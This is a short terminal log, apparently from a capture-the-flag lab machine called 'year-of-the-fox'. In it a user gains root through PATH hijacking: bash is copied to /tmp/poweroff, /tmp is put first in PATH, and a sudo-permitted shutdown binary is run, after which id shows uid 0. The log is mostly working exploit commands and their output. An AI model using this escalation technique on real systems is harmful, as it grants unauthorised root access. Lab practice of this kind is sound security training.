 fox@year-of-the-fox:/tmp$ touch power
fox@year-of-the-fox:/tmp$ echo "void main() {
>     system("poweroff");
>     return;
> }" > power
fox@year-of-the-fox:/tmp$ cat power
void main() {
    system(poweroff);
    return;
}
fox@year-of-the-fox:/tmp$ cp /bin/bash /tmp/poweroff
fox@year-of-the-fox:/tmp$ cp /bin/bash /tmp/power
fox@year-of-the-fox:/tmp$ chmod +x /tmp/power
fox@year-of-the-fox:/tmp$ export PATH=/tmp:$PATH
fox@year-of-the-fox:/tmp$ sudo /usr/sbin/shutdown
root@year-of-the-fox:/tmp# id
uid=0(root) gid=0(root) groups=0(root)